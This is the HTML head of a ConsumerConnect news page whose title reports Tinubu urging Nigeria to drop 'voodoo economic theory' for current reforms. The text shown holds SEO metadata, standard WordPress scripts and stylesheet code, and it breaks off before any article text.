

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consumerconnectng.com/29680
body_size: 26025
content:
<!doctype html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>ConsumerConnect | Why Nigeria should jettison voodoo economic theory for current reforms –Tinubu</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ConsumerConnect"/>
	<link rel="canonical" href="https://consumerconnectng.com/29680" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="ConsumerConnect | Consumer Experience Is A Top Priority" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ConsumerConnect | Why Nigeria should jettison voodoo economic theory for current reforms –Tinubu" />
		<meta property="og:url" content="https://consumerconnectng.com/29680" />
		<meta property="og:image" content="https://consumerconnectng.com/wp-content/uploads/2023/05/Bola-Ahmed-Tinubu-4cc.png" />
		<meta property="og:image:secure_url" content="https://consumerconnectng.com/wp-content/uploads/2023/05/Bola-Ahmed-Tinubu-4cc.png" />
		<meta property="og:image:width" content="672" />
		<meta property="og:image:height" content="360" />
		<meta property="article:published_time" content="2023-08-28T14:41:43+00:00" />
		<meta property="article:modified_time" content="2023-08-28T14:41:43+00:00" />
		<meta property="article:publisher" content="https://facebook.com/ConsumerConnect" />
		<meta property="article:author" content="Facebook.com/ConsumerConnectNIG" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ConsumerConnect" />
		<meta name="twitter:title" content="ConsumerConnect | Why Nigeria should jettison voodoo economic theory for current reforms –Tinubu" />
		<meta name="twitter:creator" content="Twitter.com/@consumerconnekt" />
		<meta name="twitter:image" content="https://consumerconnectng.com/wp-content/uploads/2023/05/Bola-Ahmed-Tinubu-4cc.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/consumerconnectng.com\/29680#article","name":"ConsumerConnect | Why Nigeria should jettison voodoo economic theory for current reforms \u2013Tinubu","headline":"Why Nigeria should jettison voodoo economic theory for current reforms \u2013Tinubu","author":{"@id":"https:\/\/consumerconnectng.com\/author\/webadmin#author"},"publisher":{"@id":"https:\/\/consumerconnectng.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/consumerconnectng.com\/wp-content\/uploads\/2023\/05\/Bola-Ahmed-Tinubu-4cc.png","width":672,"height":360},"datePublished":"2023-08-28T15:41:43+01:00","dateModified":"2023-08-28T15:41:43+01:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/consumerconnectng.com\/29680#webpage"},"isPartOf":{"@id":"https:\/\/consumerconnectng.com\/29680#webpage"},"articleSection":"Consumer Updates, Highlights, InfoEducation, Regulators"},{"@type":"BreadcrumbList","@id":"https:\/\/consumerconnectng.com\/29680#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com#listItem","position":1,"name":"Home","item":"https:\/\/consumerconnectng.com","nextItem":{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com\/category\/consumer-update#listItem","name":"Consumer Updates"}},{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com\/category\/consumer-update#listItem","position":2,"name":"Consumer Updates","item":"https:\/\/consumerconnectng.com\/category\/consumer-update","nextItem":{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com\/29680#listItem","name":"Why Nigeria should jettison voodoo economic theory for current reforms \u2013Tinubu"},"previousItem":{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com\/29680#listItem","position":3,"name":"Why Nigeria should jettison voodoo economic theory for current reforms \u2013Tinubu","previousItem":{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com\/category\/consumer-update#listItem","name":"Consumer Updates"}}]},{"@type":"Organization","@id":"https:\/\/consumerconnectng.com\/#organization","name":"ConsumerConnect","description":"Consumer Experience Is A Top Priority ConsumerConnect is Nigeria\u2019s premier independent, consumer-centric, business-to-consumer (B2C) and citizen engagement specialised news publication and Web site, produced in Lagos and distributed worldwide.","url":"https:\/\/consumerconnectng.com\/","telephone":"+2348143013208","logo":{"@type":"ImageObject","url":"https:\/\/consumerconnectng.com\/wp-content\/uploads\/2021\/07\/ConsumerConnect-Logo-150x30-1.png","@id":"https:\/\/consumerconnectng.com\/29680\/#organizationLogo","width":150,"height":30},"image":{"@id":"https:\/\/consumerconnectng.com\/29680\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/ConsumerConnect","https:\/\/x.com\/ConsumerConnect","https:\/\/instagram.com\/ConsumerConnect","https:\/\/youtube.com\/ConsumerConnect","https:\/\/linkedin.com\/in\/ConsumerConnect","https:\/\/en.wikipedia.org\/wiki\/ConsumerConnect","https:\/\/profiles.wordpress.org\/ConsumerConnect"]},{"@type":"Person","@id":"https:\/\/consumerconnectng.com\/author\/webadmin#author","url":"https:\/\/consumerconnectng.com\/author\/webadmin","name":"ConsumerConnect","image":{"@type":"ImageObject","@id":"https:\/\/consumerconnectng.com\/29680#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b33e5eccfe26c555122a557ac821b13a11bf47609e1b3491d649e92469c70519?s=96&d=mm&r=g","width":96,"height":96,"caption":"ConsumerConnect"},"sameAs":["Facebook.com\/ConsumerConnectNIG","Twitter.com\/@consumerconnekt"]},{"@type":"WebPage","@id":"https:\/\/consumerconnectng.com\/29680#webpage","url":"https:\/\/consumerconnectng.com\/29680","name":"ConsumerConnect | Why Nigeria should jettison voodoo economic theory for current reforms \u2013Tinubu","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/consumerconnectng.com\/#website"},"breadcrumb":{"@id":"https:\/\/consumerconnectng.com\/29680#breadcrumblist"},"author":{"@id":"https:\/\/consumerconnectng.com\/author\/webadmin#author"},"creator":{"@id":"https:\/\/consumerconnectng.com\/author\/webadmin#author"},"image":{"@type":"ImageObject","url":"https:\/\/consumerconnectng.com\/wp-content\/uploads\/2023\/05\/Bola-Ahmed-Tinubu-4cc.png","@id":"https:\/\/consumerconnectng.com\/29680\/#mainImage","width":672,"height":360},"primaryImageOfPage":{"@id":"https:\/\/consumerconnectng.com\/29680#mainImage"},"datePublished":"2023-08-28T15:41:43+01:00","dateModified":"2023-08-28T15:41:43+01:00"},{"@type":"WebSite","@id":"https:\/\/consumerconnectng.com\/#website","url":"https:\/\/consumerconnectng.com\/","name":"ConsumerConnect","description":"Consumer Experience Is A Top Priority","inLanguage":"en-GB","publisher":{"@id":"https:\/\/consumerconnectng.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ConsumerConnect &raquo; Feed" href="https://consumerconnectng.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ConsumerConnect &raquo; Comments Feed" href="https://consumerconnectng.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ConsumerConnect &raquo; Why Nigeria should jettison voodoo economic theory for current reforms –Tinubu Comments Feed" href="https://consumerconnectng.com/29680/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/consumerconnectng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://consumerconnectng.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://consumerconnectng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://consumerconnectng.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://consumerconnectng.com/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://consumerconnectng.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://consumerconnectng.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768476348' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1673955480' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1673955480' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1673955480' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://consumerconnectng.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1728467652' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://consumerconnectng.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://consumerconnectng.com/wp-content/themes/customify/assets/fonts/font-awesome/css/font-awesome.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-google-font-css' href='//fonts.googleapis.com/css?family=Oswald%3A200%2C300%2C400%2C500%2C600%2C700%7CRoboto+Flex%3A400&#038;display=swap&#038;ver=0.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://consumerconnectng.com/wp-content/themes/customify/style.min.css?ver=0.4.13' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.customify-container, .layout-contained, .site-framed .site, .site-boxed .site { max-width: 1200px; } .main-layout-content .entry-content > .alignwide { width: calc( 1200px - 4em ); max-width: 100vw;  }.header-top .header--row-inner,body:not(.fl-builder-edit) .button,body:not(.fl-builder-edit) button:not(.menu-mobile-toggle, .components-button, .customize-partial-edit-shortcut-button),body:not(.fl-builder-edit) input[type="button"]:not(.ed_button),button.button,input[type="button"]:not(.ed_button, .components-button, .customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button, .customize-partial-edit-shortcut-button),input[type="submit"]:not(.components-button, .customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #000000;}.posts-layout .readmore-button {color: #000000;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover,.entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #000000;}.customify-builder-btn{    background-color: #c3512f;}body{    color: #000000;}abbr, acronym {    border-bottom-color: #000000;}a                {                    color: #841b01;}a:hover,a:focus,.link-meta:hover, .link-meta a:hover{    color: #000000;}h2 + h3,.comments-area h2 + .comments-title,.h2 + h3,.comments-area .h2 + 